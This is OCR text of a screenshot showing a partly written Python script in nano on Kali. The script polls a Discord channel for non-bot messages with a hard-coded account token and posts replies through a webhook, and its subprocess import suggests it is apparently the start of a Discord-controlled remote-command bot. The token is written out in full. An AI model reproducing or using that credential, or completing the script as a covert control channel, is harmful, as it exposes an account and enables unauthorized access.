 hackingbeast@kali: ~/bb_discord
GNU nano 7.0 discord.py *
import requests
import multiprocessing
import subprocess
import os
import shutil
from discordwebhook import Discord
import time
#import threading
url = "https://discord.com/api/v9/channels/1092849568124772485/messages?limit=50" # Your Channel Link Goes Here. Eg: https://discord.com/api/v9/channels/:cha>
def recv_message(url):
headers = {
'Authorization': 'ODg5NzgxOTMzMzczMDMwNDMw.GVYl3x.8JqzBRfM2JVkQsOnaceqNaCrCgQ0INMaU2vLWk' # Your Authorization Token goes here.
}
response = requests.get(url,headers=headers)
messages = response.json()
for message in messages:
try:
message['author']['bot']
except KeyError:
return message['content']
# if message['author']['bot']:
# pass
# else:
# print(message)
def send(msg):
Discord(url="").post(content=msg)
def read_dbs():
db = []
with open('discord.dbs','r') as database:
values = database.readlines()
#print(values)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
Search 28°C Partly clo... ENG 22:05